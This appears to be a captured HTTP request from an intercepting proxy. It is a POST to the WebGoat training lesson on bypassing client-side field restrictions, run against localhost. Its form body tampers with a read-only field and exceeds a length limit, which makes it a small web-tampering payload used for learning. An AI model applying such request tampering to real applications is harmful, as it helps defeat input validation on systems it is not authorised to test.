 Request
Pretty Raw Hex
POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 78
sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
Accept-Language: zh-TW,zh;q=0.9
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=123456
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=f0MYESYXcTVRs4i-NlKDn7ymyfAKBcokHzD87bor
Connection: keep-alive
select=option1&radio=option1&checkbox=on&shortInput=12345&readOnlyInput=change